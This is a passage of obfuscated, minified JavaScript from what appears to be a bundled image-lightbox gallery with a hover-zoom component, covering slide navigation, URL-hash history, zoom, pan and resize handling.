!1,_0xd215xbc=  !1,_0xd215xbb=  !1,_0xd215xba= _0xd215xc1(),_0xd215xbf= _0xd83f[1424] in  history,_0xd215xba[_0xd83f[53]](_0xd83f[1426])>  -1&& (_0xd215xba= (_0xd215xba= _0xd215xba[_0xd83f[490]](_0xd83f[1421])[0])[_0xd83f[490]](_0xd83f[1427])[0]),_0xd215x5a(_0xd83f[1407],_0xd215x7[_0xd83f[1428]]),_0xd215x5a(_0xd83f[1244],function(){_0xd215x6[_0xd83f[1237]](window,_0xd83f[1429],_0xd215x7[_0xd83f[1430]])});var _0xd215x1=function(){_0xd215xb9=  !0,_0xd215xbc|| (_0xd215xbd?history[_0xd83f[1431]]():_0xd215xba?_0xd215xbe[_0xd83f[277]]= _0xd215xba:_0xd215xbf?history[_0xd83f[1424]](_0xd83f[20],document[_0xd83f[551]],_0xd215xbe[_0xd83f[636]]+ _0xd215xbe[_0xd83f[1432]]):_0xd215xbe[_0xd83f[277]]= _0xd83f[20]),_0xd215xc2()};_0xd215x5a(_0xd83f[1244],function(){_0xd215xb&& _0xd215x1()}),_0xd215x5a(_0xd83f[90],function(){_0xd215xb9|| _0xd215x1()}),_0xd215x5a(_0xd83f[1433],function(){_0xd215xc= _0xd215xc3()[_0xd83f[1420]]});var _0xd215x2=_0xd215xba[_0xd83f[53]](_0xd83f[1434]);_0xd215x2>  -1&& _0xd83f[1417]=== (_0xd215xba= _0xd215xba[_0xd83f[506]](0,_0xd215x2))[_0xd83f[64]](-1)&& (_0xd215xba= _0xd215xba[_0xd83f[64]](0,-1)),setTimeout(function(){_0xd215x9&& _0xd215x6[_0xd83f[43]](window,_0xd83f[1429],_0xd215x7[_0xd83f[1430]])},40)}},onHashChange:function(){if(_0xd215xc1()=== _0xd215xba){return _0xd215xbc=  !0,void(_0xd215x7[_0xd83f[249]]())};_0xd215xb7|| (_0xd215xb8=  !0,_0xd215x7[_0xd83f[1435]](_0xd215xc3()[_0xd83f[1420]]),_0xd215xb8=  !1)},updateURL:function(){_0xd215xc2(),_0xd215xb8|| (_0xd215xbb?_0xd215xb4= setTimeout(_0xd215xc4,800):_0xd215xc4())}}}),_0xd215x6[_0xd83f[511]](_0xd215x7,{shout:_0xd215x5b,listen:_0xd215x5a,viewportSize:_0xd215x4e,options:_0xd215x8,isMainScrollAnimating:function(){return _0xd215x43},getZoomLevel:function(){return _0xd215x12},getCurrentIndex:function(){return _0xd215xc},isDragging:function(){return _0xd215x38},isZooming:function(){return _0xd215x3f},setScrollOffset:function(_0xd215x1,_0xd215x2){_0xd215x50[_0xd83f[794]]= _0xd215x1,_0xd215x2f= _0xd215x50[_0xd83f[1000]]= _0xd215x2,_0xd215x5b(_0xd83f[1436],_0xd215x50)},applyZoomPan:function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){_0xd215x4d[_0xd83f[794]]= _0xd215x2,_0xd215x4d[_0xd83f[1000]]= _0xd215x3,_0xd215x12= _0xd215x1,_0xd215x5f(_0xd215x4)},init:function(){if(!_0xd215x9&&  !_0xd215xa){_0xd215x7[_0xd83f[1437]]= _0xd215x6,_0xd215x7[_0xd83f[1340]]= _0xd215x2,_0xd215x7[_0xd83f[1226]]= _0xd215x6[_0xd83f[1439]](_0xd215x2,_0xd83f[1438]),_0xd215x2c= _0xd215x2[_0xd83f[474]],_0xd215x9=  !0,_0xd215x2a= (_0xd215x30= _0xd215x6[_0xd83f[1218]]())[_0xd83f[230]],_0xd215x2b= _0xd215x30[_0xd83f[1195]],_0xd215x1e= _0xd215x30[_0xd83f[831]],_0xd215x2e= _0xd215x30[_0xd83f[1193]],_0xd215x7[_0xd83f[1241]]= _0xd215x6[_0xd83f[1439]](_0xd215x2,_0xd83f[1265]),_0xd215x7[_0xd83f[1232]]= _0xd215x6[_0xd83f[1439]](_0xd215x7[_0xd83f[1241]],_0xd83f[1440]),_0xd215xd= _0xd215x7[_0xd83f[1232]][_0xd83f[16]],_0xd215x7[_0xd83f[1441]]= _0xd215x18= [{el:_0xd215x7[_0xd83f[1232]][_0xd83f[868]][0],wrap:0,index:-1},{el:_0xd215x7[_0xd83f[1232]][_0xd83f[868]][1],wrap:0,index:-1},{el:_0xd215x7[_0xd83f[1232]][_0xd83f[868]][2],wrap:0,index:-1}],_0xd215x18[0][_0xd83f[1388]][_0xd83f[16]][_0xd83f[136]]= _0xd215x18[2][_0xd83f[1388]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[30],_0xd215x6e(),_0xd215x11= {resize:_0xd215x7[_0xd83f[1442]],orientationchange:function(){clearTimeout(_0xd215x31),_0xd215x31= setTimeout(function(){_0xd215x4e[_0xd83f[794]]!== _0xd215x7[_0xd83f[1241]][_0xd83f[210]]&& _0xd215x7[_0xd83f[1442]]()},500)},scroll:_0xd215x71,keydown:_0xd215x6f,click:_0xd215x70};var _0xd215x1,_0xd215x4=_0xd215x30[_0xd83f[1202]]|| _0xd215x30[_0xd83f[1203]]|| _0xd215x30[_0xd83f[1205]];for(_0xd215x30[_0xd83f[1207]]&& _0xd215x30[_0xd83f[831]]&&  !_0xd215x4|| (_0xd215x8[_0xd83f[1338]]= _0xd215x8[_0xd83f[1337]]= 0),_0xd215x1= 0;_0xd215x1< _0xd215x54[_0xd83f[7]];_0xd215x1++){_0xd215x7[_0xd83f[1443]+ _0xd215x54[_0xd215x1]]()};_0xd215x3&& (_0xd215x7[_0xd83f[1444]]=  new _0xd215x3(_0xd215x7,_0xd215x6))[_0xd83f[1443]](),_0xd215x5b(_0xd83f[1433]),_0xd215xc= _0xd215xc|| _0xd215x8[_0xd83f[1045]]|| 0,(isNaN(_0xd215xc)|| _0xd215xc< 0|| _0xd215xc>= _0xd215xa3())&& (_0xd215xc= 0),_0xd215x7[_0xd83f[1228]]= _0xd215xa2(_0xd215xc),(_0xd215x30[_0xd83f[1202]]|| _0xd215x30[_0xd83f[1203]])&& (_0xd215x53=  !1),_0xd215x2[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),_0xd215x8[_0xd83f[426]]&& (_0xd215x53?_0xd215x2[_0xd83f[16]][_0xd83f[792]]= _0xd83f[1445]:(_0xd215x2[_0xd83f[16]][_0xd83f[792]]= _0xd83f[793],_0xd215x2[_0xd83f[16]][_0xd83f[220]]= _0xd215x6[_0xd83f[1260]]()+ _0xd83f[18])),void(0)=== _0xd215x2f&& (_0xd215x5b(_0xd83f[1335]),_0xd215x2f= _0xd215x2d= _0xd215x6[_0xd83f[1260]]());var _0xd215x5=_0xd83f[1446];for(_0xd215x8[_0xd83f[1447]]&& (_0xd215x5+= _0xd215x8[_0xd83f[1447]]+ _0xd83f[495]),_0xd215x8[_0xd83f[1347]]&& (_0xd215x5+= _0xd83f[1448]),_0xd215x5+= _0xd215x29?_0xd83f[1449]:_0xd83f[1450],_0xd215x5+= _0xd215x30[_0xd83f[1207]]?_0xd83f[1451]:_0xd83f[20],_0xd215x5+= _0xd215x30[_0xd83f[1062]]?_0xd83f[1452]:_0xd83f[20],_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd215x5),_0xd215x7[_0xd83f[1442]](),_0xd215xe=  -1,_0xd215x52= null,_0xd215x1= 0;_0xd215x1< 3;_0xd215x1++){_0xd215x61((_0xd215x1+ _0xd215xe)* _0xd215x51[_0xd83f[794]],_0xd215x18[_0xd215x1][_0xd83f[1388]][_0xd83f[16]])};_0xd215x2e|| _0xd215x6[_0xd83f[43]](_0xd215x7[_0xd83f[1241]],_0xd215x10,_0xd215x7),_0xd215x5a(_0xd83f[1377],function(){_0xd215x7[_0xd83f[1453]](_0xd215x18[0],_0xd215xc- 1),_0xd215x7[_0xd83f[1453]](_0xd215x18[2],_0xd215xc+ 1),_0xd215x18[0][_0xd83f[1388]][_0xd83f[16]][_0xd83f[136]]= _0xd215x18[2][_0xd83f[1388]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[139],_0xd215x8[_0xd83f[56]]&& _0xd215x2[_0xd83f[56]](),_0xd215x68()}),_0xd215x7[_0xd83f[1453]](_0xd215x18[1],_0xd215xc),_0xd215x7[_0xd83f[1314]](),_0xd215x5b(_0xd83f[1454]),_0xd215x53|| (_0xd215x16= setInterval(function(){_0xd215x73|| _0xd215x38|| _0xd215x3f|| _0xd215x12!== _0xd215x7[_0xd83f[1228]][_0xd83f[1223]]|| _0xd215x7[_0xd83f[1442]]()},1e3)),_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1455])}},close:function(){_0xd215x9&& (_0xd215x9=  !1,_0xd215xa=  !0,_0xd215x5b(_0xd83f[249]),_0xd215x69(),_0xd215xa4(_0xd215x7[_0xd83f[1228]],null,!0,_0xd215x7[_0xd83f[90]]))},destroy:function(){_0xd215x5b(_0xd83f[90]),_0xd215x9e&& clearTimeout(_0xd215x9e),_0xd215x2[_0xd83f[112]](_0xd83f[113],_0xd83f[102]),_0xd215x2[_0xd83f[474]]= _0xd215x2c,_0xd215x16&& clearInterval(_0xd215x16),_0xd215x6[_0xd83f[1237]](_0xd215x7[_0xd83f[1241]],_0xd215x10,_0xd215x7),_0xd215x6[_0xd83f[1237]](window,_0xd83f[59],_0xd215x7),_0xd215x88(),_0xd215x76(),_0xd215x59= null},panTo:function(_0xd215x1,_0xd215x2,_0xd215x3){_0xd215x3|| (_0xd215x1> _0xd215x41[_0xd83f[212]][_0xd83f[794]]?_0xd215x1= _0xd215x41[_0xd83f[212]][_0xd83f[794]]:_0xd215x1< _0xd215x41[_0xd83f[371]][_0xd83f[794]]&& (_0xd215x1= _0xd215x41[_0xd83f[371]][_0xd83f[794]]),_0xd215x2> _0xd215x41[_0xd83f[212]][_0xd83f[1000]]?_0xd215x2= _0xd215x41[_0xd83f[212]][_0xd83f[1000]]:_0xd215x2< _0xd215x41[_0xd83f[371]][_0xd83f[1000]]&& (_0xd215x2= _0xd215x41[_0xd83f[371]][_0xd83f[1000]])),_0xd215x4d[_0xd83f[794]]= _0xd215x1,_0xd215x4d[_0xd83f[1000]]= _0xd215x2,_0xd215x5f()},handleEvent:function(_0xd215x1){_0xd215x11[(_0xd215x1= _0xd215x1|| window[_0xd83f[1456]])[_0xd83f[69]]]&& _0xd215x11[_0xd215x1[_0xd83f[69]]](_0xd215x1)},goTo:function(_0xd215x1){var _0xd215x2=(_0xd215x1= _0xd215x58(_0xd215x1))- _0xd215xc;_0xd215x52= _0xd215x2,_0xd215xc= _0xd215x1,_0xd215x7[_0xd83f[1228]]= _0xd215xa2(_0xd215xc),_0xd215x4f-= _0xd215x2,_0xd215x62(_0xd215x51[_0xd83f[794]]* _0xd215x4f),_0xd215x76(),_0xd215x43=  !1,_0xd215x7[_0xd83f[1314]]()},next:function(){_0xd215x7[_0xd83f[1435]](_0xd215xc+ 1)},prev:function(){_0xd215x7[_0xd83f[1435]](_0xd215xc- 1)},updateCurrZoomItem:function(_0xd215x1){if(_0xd215x1&& _0xd215x5b(_0xd83f[1374],0),_0xd215x18[1][_0xd83f[1388]][_0xd83f[868]][_0xd83f[7]]){var _0xd215x2=_0xd215x18[1][_0xd83f[1388]][_0xd83f[868]][0];_0xd215x42= _0xd215x6[_0xd83f[1184]](_0xd215x2,_0xd83f[1380])?_0xd215x2[_0xd83f[16]]:null}else {_0xd215x42= null};_0xd215x41= _0xd215x7[_0xd83f[1228]][_0xd83f[1280]],_0xd215x13= _0xd215x12= _0xd215x7[_0xd83f[1228]][_0xd83f[1223]],_0xd215x4d[_0xd83f[794]]= _0xd215x41[_0xd83f[857]][_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= _0xd215x41[_0xd83f[857]][_0xd83f[1000]],_0xd215x1&& _0xd215x5b(_0xd83f[1407])},invalidateCurrItems:function(){_0xd215x17=  !0;for(var _0xd215x1=0;_0xd215x1< 3;_0xd215x1++){_0xd215x18[_0xd215x1][_0xd83f[1366]]&& (_0xd215x18[_0xd215x1][_0xd83f[1366]][_0xd83f[1457]]=  !0)}},updateCurrItem:function(_0xd215x1){if(0!== _0xd215x52){var _0xd215x2,_0xd215x3=Math[_0xd83f[905]](_0xd215x52);if(!(_0xd215x1&& _0xd215x3< 2)){_0xd215x7[_0xd83f[1228]]= _0xd215xa2(_0xd215xc),_0xd215x56=  !1,_0xd215x5b(_0xd83f[1374],_0xd215x52),_0xd215x3>= 3&& (_0xd215xe+= _0xd215x52+ (_0xd215x52> 0?-3:3),_0xd215x3= 3);for(var _0xd215x4=0;_0xd215x4< _0xd215x3;_0xd215x4++){_0xd215x52> 0?(_0xd215x2= _0xd215x18[_0xd83f[237]](),_0xd215x18[2]= _0xd215x2,_0xd215x61((++_0xd215xe+ 2) * _0xd215x51[_0xd83f[794]],_0xd215x2[_0xd83f[1388]][_0xd83f[16]]),_0xd215x7[_0xd83f[1453]](_0xd215x2,_0xd215xc- _0xd215x3+ _0xd215x4+ 1+ 1)):(_0xd215x2= _0xd215x18[_0xd83f[1267]](),_0xd215x18[_0xd83f[1458]](_0xd215x2),_0xd215x61(--_0xd215xe* _0xd215x51[_0xd83f[794]],_0xd215x2[_0xd83f[1388]][_0xd83f[16]]),_0xd215x7[_0xd83f[1453]](_0xd215x2,_0xd215xc+ _0xd215x3- _0xd215x4- 1- 1))};if(_0xd215x42&& 1=== Math[_0xd83f[905]](_0xd215x52)){var _0xd215x5=_0xd215xa2(_0xd215x19);_0xd215x5[_0xd83f[1223]]!== _0xd215x12&& (_0xd215xaa(_0xd215x5,_0xd215x4e),_0xd215xae(_0xd215x5),_0xd215x60(_0xd215x5))};_0xd215x52= 0,_0xd215x7[_0xd83f[1382]](),_0xd215x19= _0xd215xc,_0xd215x5b(_0xd83f[1407])}}},updateSize:function(_0xd215x1){if(!_0xd215x53&& _0xd215x8[_0xd83f[426]]){var _0xd215x3=_0xd215x6[_0xd83f[1260]]();if(_0xd215x2f!== _0xd215x3&& (_0xd215x2[_0xd83f[16]][_0xd83f[220]]= _0xd215x3+ _0xd83f[18],_0xd215x2f= _0xd215x3),!_0xd215x1&& _0xd215x55[_0xd83f[794]]=== window[_0xd83f[199]] && _0xd215x55[_0xd83f[1000]]=== window[_0xd83f[258]]){return};_0xd215x55[_0xd83f[794]]= window[_0xd83f[199]],_0xd215x55[_0xd83f[1000]]= window[_0xd83f[258]],_0xd215x2[_0xd83f[16]][_0xd83f[15]]= _0xd215x55[_0xd83f[1000]]+ _0xd83f[18]};if(_0xd215x4e[_0xd83f[794]]= _0xd215x7[_0xd83f[1241]][_0xd83f[210]],_0xd215x4e[_0xd83f[1000]]= _0xd215x7[_0xd83f[1241]][_0xd83f[395]],_0xd215x71(),_0xd215x51[_0xd83f[794]]= _0xd215x4e[_0xd83f[794]]+ Math[_0xd83f[592]](_0xd215x4e[_0xd83f[794]]* _0xd215x8[_0xd83f[1459]]),_0xd215x51[_0xd83f[1000]]= _0xd215x4e[_0xd83f[1000]],_0xd215x62(_0xd215x51[_0xd83f[794]]* _0xd215x4f),_0xd215x5b(_0xd83f[1460]),void(0)!== _0xd215xe){for(var _0xd215x4,_0xd215x5,_0xd215x9,_0xd215xa=0;_0xd215xa< 3;_0xd215xa++){_0xd215x4= _0xd215x18[_0xd215xa],_0xd215x61((_0xd215xa+ _0xd215xe)* _0xd215x51[_0xd83f[794]],_0xd215x4[_0xd83f[1388]][_0xd83f[16]]),_0xd215x9= _0xd215xc+ _0xd215xa- 1,_0xd215x8[_0xd83f[1235]]&& _0xd215xa3()> 2&& (_0xd215x9= _0xd215x58(_0xd215x9)),(_0xd215x5= _0xd215xa2(_0xd215x9))&& (_0xd215x17|| _0xd215x5[_0xd83f[1457]]||  !_0xd215x5[_0xd83f[1280]])?(_0xd215x7[_0xd83f[1461]](_0xd215x5),_0xd215x7[_0xd83f[1453]](_0xd215x4,_0xd215x9),1=== _0xd215xa&& (_0xd215x7[_0xd83f[1228]]= _0xd215x5,_0xd215x7[_0xd83f[1382]](!0)),_0xd215x5[_0xd83f[1457]]=  !1):-1=== _0xd215x4[_0xd83f[1045]] && _0xd215x9>= 0 && _0xd215x7[_0xd83f[1453]](_0xd215x4,_0xd215x9),_0xd215x5&& _0xd215x5[_0xd83f[1232]]&& (_0xd215xaa(_0xd215x5,_0xd215x4e),_0xd215xae(_0xd215x5),_0xd215x60(_0xd215x5))};_0xd215x17=  !1};_0xd215x13= _0xd215x12= _0xd215x7[_0xd83f[1228]][_0xd83f[1223]],(_0xd215x41= _0xd215x7[_0xd83f[1228]][_0xd83f[1280]])&& (_0xd215x4d[_0xd83f[794]]= _0xd215x41[_0xd83f[857]][_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= _0xd215x41[_0xd83f[857]][_0xd83f[1000]],_0xd215x5f(!0)),_0xd215x5b(_0xd83f[58])},zoomTo:function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5){_0xd215x2&& (_0xd215x13= _0xd215x12,_0xd215x85[_0xd83f[794]]= Math[_0xd83f[905]](_0xd215x2[_0xd83f[794]])- _0xd215x4d[_0xd83f[794]],_0xd215x85[_0xd83f[1000]]= Math[_0xd83f[905]](_0xd215x2[_0xd83f[1000]])- _0xd215x4d[_0xd83f[1000]],_0xd215x64(_0xd215x4c,_0xd215x4d));var _0xd215x7=_0xd215x6a(_0xd215x1,!1),_0xd215x8={};_0xd215x6d(_0xd83f[794],_0xd215x7,_0xd215x8,_0xd215x1),_0xd215x6d(_0xd83f[1000],_0xd215x7,_0xd215x8,_0xd215x1);var _0xd215x9=_0xd215x12,_0xd215xa={x:_0xd215x4d[_0xd83f[794]],y:_0xd215x4d[_0xd83f[1000]]};_0xd215x65(_0xd215x8);var _0xd215xb=function(_0xd215x2){1=== _0xd215x2?(_0xd215x12= _0xd215x1,_0xd215x4d[_0xd83f[794]]= _0xd215x8[_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= _0xd215x8[_0xd83f[1000]]):(_0xd215x12= (_0xd215x1- _0xd215x9)* _0xd215x2+ _0xd215x9,_0xd215x4d[_0xd83f[794]]= (_0xd215x8[_0xd83f[794]]- _0xd215xa[_0xd83f[794]])* _0xd215x2+ _0xd215xa[_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= (_0xd215x8[_0xd83f[1000]]- _0xd215xa[_0xd83f[1000]])* _0xd215x2+ _0xd215xa[_0xd83f[1000]]),_0xd215x5&& _0xd215x5(_0xd215x2),_0xd215x5f(1=== _0xd215x2)};_0xd215x3?_0xd215x77(_0xd83f[1462],0,1,_0xd215x3,_0xd215x4|| _0xd215x6[_0xd83f[1293]][_0xd83f[1304]][_0xd83f[1463]],_0xd215xb):_0xd215xb(1)}})}});function _0xd215x39(_0xd215x2){return (_0xd215x39= _0xd83f[1]==  typeof Symbol&& _0xd83f[2]=== _0xd215x1(Symbol[_0xd83f[3]])?function(_0xd215x2){return _0xd215x1(_0xd215x2)}:function(_0xd215x2){return _0xd215x2&& _0xd83f[1]==  typeof Symbol&& _0xd215x2[_0xd83f[4]]=== Symbol&& _0xd215x2!== Symbol[_0xd83f[5]]?_0xd83f[2]:_0xd215x1(_0xd215x2)})(_0xd215x2)}var _0xd215x3a=_0xd83f[238]=== (_0xd83f[36]==  typeof HTMLElement?_0xd83f[36]:_0xd215x39(HTMLElement));function _0xd215x3b(_0xd215x1){return _0xd215x3a?_0xd215x1 instanceof  HTMLElement:_0xd215x1&& _0xd83f[238]=== _0xd215x39(_0xd215x1)&& null!== _0xd215x1&& 1=== _0xd215x1[_0xd83f[71]]&& _0xd83f[485]==  typeof _0xd215x1[_0xd83f[510]]}function _0xd215x3c(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd215x2)})}function _0xd215x3d(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd215x2)})}function _0xd215x3e(){throw Error(_0xd83f[1464])}function _0xd215x3f(_0xd215x1,_0xd215x2){for(var _0xd215x3=0;_0xd215x3< _0xd215x2[_0xd83f[7]];_0xd215x3++){var _0xd215x4=_0xd215x2[_0xd215x3];_0xd215x4[_0xd83f[8]]= _0xd215x4[_0xd83f[8]]||  !1,_0xd215x4[_0xd83f[9]]=  !0,_0xd83f[10] in  _0xd215x4&& (_0xd215x4[_0xd83f[11]]=  !0),Object[_0xd83f[13]](_0xd215x1,_0xd215x4[_0xd83f[12]],_0xd215x4)}}var _0xd215x40=function(){var _0xd215x1,_0xd215x2,_0xd215x3;function _0xd215x4(_0xd215x1){!function(_0xd215x1,_0xd215x2){if(!(_0xd215x1 instanceof  _0xd215x2)){throw TypeError(_0xd83f[6])}}(this,_0xd215x4),this[_0xd83f[1465]]=  !1;var _0xd215x2=_0xd215x1[_0xd83f[1466]],_0xd215x3=_0xd215x1[_0xd83f[1467]],_0xd215x5=void(0)=== _0xd215x3?_0xd215x3e():_0xd215x3,_0xd215x6=_0xd215x1[_0xd83f[1468]],_0xd215x7=void(0)=== _0xd215x6?_0xd215x3e():_0xd215x6;this[_0xd83f[1469]]= {namespace:void(0)=== _0xd215x2?null:_0xd215x2,zoomFactor:_0xd215x5,containerEl:_0xd215x7},this[_0xd83f[1470]]= this._buildClasses(_0xd83f[247]),this._buildElement()}return _0xd215x1= _0xd215x4,_0xd215x2= [{key:_0xd83f[1471],value:function(_0xd215x1){var _0xd215x2=[_0xd83f[1472][_0xd83f[19]](_0xd215x1)],_0xd215x3=this[_0xd83f[1469]][_0xd83f[1466]];return _0xd215x3&& _0xd215x2[_0xd83f[34]](_0xd83f[20][_0xd83f[19]](_0xd215x3,_0xd83f[779])[_0xd83f[19]](_0xd215x1)),_0xd215x2}},{key:_0xd83f[1473],value:function(){this[_0xd83f[1388]]= document[_0xd83f[375]](_0xd83f[374]),_0xd215x3c(this[_0xd83f[1388]],this._buildClasses(_0xd83f[1474]))}},{key:_0xd83f[621],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[1465]]=  !0,this[_0xd83f[1469]][_0xd83f[1468]][_0xd83f[528]](this[_0xd83f[1388]]);var _0xd215x3=this[_0xd83f[1388]][_0xd83f[16]];_0xd215x3[_0xd83f[305]]= _0xd83f[20][_0xd83f[19]](Math[_0xd83f[592]](_0xd215x1/ this[_0xd83f[1469]][_0xd83f[1467]]),_0xd83f[18]),_0xd215x3[_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](Math[_0xd83f[592]](_0xd215x2/ this[_0xd83f[1469]][_0xd83f[1467]]),_0xd83f[18]),_0xd215x3c(this[_0xd83f[1388]],this[_0xd83f[1470]])}},{key:_0xd83f[627],value:function(){this[_0xd83f[1465]]&& this[_0xd83f[1469]][_0xd83f[1468]][_0xd83f[750]](this[_0xd83f[1388]]),this[_0xd83f[1465]]=  !1,_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1470]])}},{key:_0xd83f[797],value:function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=window[_0xd83f[936]],_0xd215x5=window[_0xd83f[935]],_0xd215x6=_0xd215x3[_0xd83f[801]]+ _0xd215x1* _0xd215x3[_0xd83f[305]]- this[_0xd83f[1388]][_0xd83f[210]]/ 2+ _0xd215x4,_0xd215x7=_0xd215x3[_0xd83f[220]]+ _0xd215x2* _0xd215x3[_0xd83f[15]]- this[_0xd83f[1388]][_0xd83f[395]]/ 2+ _0xd215x5;_0xd215x6< _0xd215x3[_0xd83f[801]]+ _0xd215x4?_0xd215x6= _0xd215x3[_0xd83f[801]]+ _0xd215x4:_0xd215x6+ this[_0xd83f[1388]][_0xd83f[210]]> _0xd215x3[_0xd83f[801]]+ _0xd215x3[_0xd83f[305]]+ _0xd215x4&& (_0xd215x6= _0xd215x3[_0xd83f[801]]+ _0xd215x3[_0xd83f[305]]- this[_0xd83f[1388]][_0xd83f[210]]+ _0xd215x4),_0xd215x7< _0xd215x3[_0xd83f[220]]+ _0xd215x5?_0xd215x7= _0xd215x3[_0xd83f[220]]+ _0xd215x5:_0xd215x7+ this[_0xd83f[1388]][_0xd83f[395]]> _0xd215x3[_0xd83f[220]]+ _0xd215x3[_0xd83f[15]]+ _0xd215x5&& (_0xd215x7= _0xd215x3[_0xd83f[220]]+ _0xd215x3[_0xd83f[15]]- this[_0xd83f[1388]][_0xd83f[395]]+ _0xd215x5),this[_0xd83f[1388]][_0xd83f[16]][_0xd83f[801]]= _0xd83f[20][_0xd83f[19]](_0xd215x6,_0xd83f[18]),this[_0xd83f[1388]][_0xd83f[16]][_0xd83f[220]]= _0xd83f[20][_0xd83f[19]](_0xd215x7,_0xd83f[18])}}],_0xd215x3f(_0xd215x1[_0xd83f[5]],_0xd215x2),_0xd215x3&& _0xd215x3f(_0xd215x1,_0xd215x3),_0xd215x4}();function _0xd215x41(_0xd215x1,_0xd215x2){for(var _0xd215x3=0;_0xd215x3< _0xd215x2[_0xd83f[7]];_0xd215x3++){var _0xd215x4=_0xd215x2[_0xd215x3];_0xd215x4[_0xd83f[8]]= _0xd215x4[_0xd83f[8]]||  !1,_0xd215x4[_0xd83f[9]]=  !0,_0xd83f[10] in  _0xd215x4&& (_0xd215x4[_0xd83f[11]]=  !0),Object[_0xd83f[13]](_0xd215x1,_0xd215x4[_0xd83f[12]],_0xd215x4)}}var _0xd215x42=function(){var _0xd215x1,_0xd215x2,_0xd215x3;function _0xd215x4(){var _0xd215x1=arguments[_0xd83f[7]]> 0&& void(0)!== arguments[0]?arguments[0]:{};!function(_0xd215x1,_0xd215x2){if(!(_0xd215x1 instanceof  _0xd215x2)){throw TypeError(_0xd83f[6])}}(this,_0xd215x4),this[_0xd83f[1475]]= this[_0xd83f[1475]][_0xd83f[43]](this),this[_0xd83f[1476]]= this[_0xd83f[1476]][_0xd83f[43]](this),this[_0xd83f[1477]]= this[_0xd83f[1477]][_0xd83f[43]](this),this[_0xd83f[1478]]= this[_0xd83f[1478]][_0xd83f[43]](this);var _0xd215x2=_0xd215x1[_0xd83f[1388]],_0xd215x3=void(0)=== _0xd215x2?_0xd215x3e():_0xd215x2,_0xd215x5=_0xd215x1[_0xd83f[1479]],_0xd215x6=void(0)=== _0xd215x5?_0xd215x3e():_0xd215x5,_0xd215x7=_0xd215x1[_0xd83f[1480]],_0xd215x8=void(0)=== _0xd215x7?_0xd215x3e():_0xd215x7,_0xd215x9=_0xd215x1[_0xd83f[1481]],_0xd215xa=void(0)=== _0xd215x9?_0xd215x3e():_0xd215x9,_0xd215xb=_0xd215x1[_0xd83f[1482]],_0xd215xc=_0xd215x1[_0xd83f[1483]],_0xd215xd=_0xd215x1[_0xd83f[1484]],_0xd215xe=_0xd215x1[_0xd83f[1485]],_0xd215xf=_0xd215x1[_0xd83f[1486]],_0xd215x10=void(0)=== _0xd215xf?_0xd215x3e():_0xd215xf,_0xd215x11=_0xd215x1[_0xd83f[1487]],_0xd215x12=void(0)=== _0xd215x11?_0xd215x3e():_0xd215x11,_0xd215x13=_0xd215x1[_0xd83f[1466]],_0xd215x14=_0xd215x1[_0xd83f[1467]],_0xd215x15=void(0)=== _0xd215x14?_0xd215x3e():_0xd215x14,_0xd215x16=_0xd215x1[_0xd83f[1488]],_0xd215x17=void(0)=== _0xd215x16?_0xd215x3e():_0xd215x16;this[_0xd83f[1469]]= {el:_0xd215x3,zoomPane:_0xd215x6,sourceAttribute:_0xd215x8,handleTouch:_0xd215xa,onShow:void(0)=== _0xd215xb?null:_0xd215xb,onHide:void(0)=== _0xd215xc?null:_0xd215xc,hoverDelay:void(0)=== _0xd215xd?0:_0xd215xd,touchDelay:void(0)=== _0xd215xe?0:_0xd215xe,hoverBoundingBox:_0xd215x10,touchBoundingBox:_0xd215x12,namespace:void(0)=== _0xd215x13?null:_0xd215x13,zoomFactor:_0xd215x15,boundingBoxContainer:_0xd215x17},(this[_0xd83f[1469]][_0xd83f[1486]]|| this[_0xd83f[1469]][_0xd83f[1487]])&& (this[_0xd83f[1489]]=  new _0xd215x40({namespace:this[_0xd83f[1469]][_0xd83f[1466]],zoomFactor:this[_0xd83f[1469]][_0xd83f[1467]],containerEl:this[_0xd83f[1469]][_0xd83f[1488]]})),this[_0xd83f[1490]]=  !0,this._bindEvents()}return _0xd215x1= _0xd215x4,_0xd215x2= [{key:_0xd83f[1491],value:function(_0xd215x1){_0xd215x1[_0xd83f[89]]()}},{key:_0xd83f[1492],value:function(_0xd215x1){this[_0xd83f[1469]][_0xd83f[1485]]&& this._isTouchEvent(_0xd215x1)&&  !this[_0xd83f[1465]]|| _0xd215x1[_0xd83f[89]]()}},{key:_0xd83f[1493],value:function(_0xd215x1){return !!_0xd215x1[_0xd83f[1268]]}},{key:_0xd83f[1494],value:function(){this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[1137],this._handleEntry,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[286],this._hide,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[956],this._handleMovement,!1),this[_0xd83f[1469]][_0xd83f[1481]]?(this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[925],this._handleEntry,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[959],this._hide,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[958],this._handleMovement,!1)):(this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[925],this._preventDefault,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[959],this._preventDefault,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[26]](_0xd83f[958],this._preventDefault,!1))}},{key:_0xd83f[1495],value:function(){this[_0xd83f[1469]][_0xd83f[1388